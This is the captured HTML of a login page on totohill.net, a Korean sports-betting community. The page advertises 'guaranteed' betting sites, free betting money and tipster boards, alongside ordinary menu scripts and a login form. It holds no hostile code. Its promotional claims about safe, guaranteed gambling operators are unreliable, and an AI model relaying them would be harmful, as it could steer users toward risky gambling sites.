

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/bbs/login.php?wr_id=4089&url=https%3A%2F%2Ftotohill.net%2Fscam%2F4089%23bo_vc_w
body_size: 13531
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>로그인 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="로그인 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="로그인 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta property="og:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:image" content="">
<meta property="og:url" content="https://totohill.net/bbs/login.php?wr_id=4089&url=https%3A%2F%2Ftotohill.net%2Fscam%2F4089%23bo_vc_w">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="로그인 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="twitter:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="name" content="로그인 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta itemprop="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/bbs/login.php?wr_id=4089&url=https%3A%2F%2Ftotohill.net%2Fscam%2F4089%23bo_vc_w">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/skin/member/BS4-Basic/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: -1,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
			<div class="nt-container px-lg-0 px-0 px-sm-4">
			<div class="row na-row">
				<div id="row-area-content" class="col-md-9 order-md-2 px-2">

								
								
				<!-- banner -->
				<div class="line-title-wrap">
					<div class="line"></div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
						<div class="line-title">
							<div>토토힐 10억 보증사이트</div>
							<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
						</div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line"></div>
				</div>				
				<div id="main_banner" class="px-2">
					<div class="row row-cols-2 row-cols-lg-3 mx-n2 mb-3">
						










































































<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>















<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>
					</div>
				</div>
				<!-- banner -->

				<!-- youtube m -->
				<div class="row row-cols-1 px-3">
					<div class="youtube-banner-m mt-2 mb-2">
						<div class="yt-icon">
							<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
						</div>
						<div class="yt-info">
							<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
							<div class="yt-channel">토토힐 공식 유튜브 채널</div>
							<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
						</div>
						<div class="yt-button">
							<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
						</div>
					</div>
				</div>
				<!-- youtube m -->

				
				
				<style>
				.each_bn img {
					max-height:100px;
				}
				</style>
				<!-- banner -->
					
	
<section id="mb_login" class="f-de py-4 m-auto" style="max-width:260px;">
	<form name="flogin" action="https://totohill.net/bbs/login_check.php" onsubmit="return flogin_submit(this);" method="post" autocomplete="off">
	<input type="hidden" name="url" value="https%3A%2F%2Ftotohill.net%2Fscam%2F4089%23bo_vc_w">

		<h1 class="text-primary text-center text-uppercase mb-1">
			Login
		</h1>

		<div class="bg-primary" style="height:4px;"></div>

		<div class="form-group my-3">
			<div class="custom-control custom-switch">
			  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="login_auto_login">
			  <label class="custom-control-label float-left" for="login_auto_login">자동로그인</label>
			</div>
		</div>

		<div class="form-group">
			<label for="login_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>			
			<div class="input-group">
				<div class="input-group-prepend">
					<span class="input-group-text"><i class="fa fa-user text-muted"></i></span>
				</div>
				<input type="text" name="mb_id" id="login_id" class="form-control required" placeholder="아이디">
			</div>
		</div>
		<div class="form-group">	
			<label for="login_pw" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>
			<div class="input-group">
				<div class="input-group-prepend">
					<span class="input-group-text"><i class="fa fa-lock text-muted"></i></span>
				</div>
				<input type="password" name="mb_password" id="login_pw" class="form-control required" placeholder="비밀번호">
			</div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-primary btn-block p-3 en">
				<h5>로그인</h5>
			</button>    
		</div>	

		<div class="clearfix">
			<a href="https://totohill.net/bbs/register.php" class="float-left">
				회원가입하기
			</a>
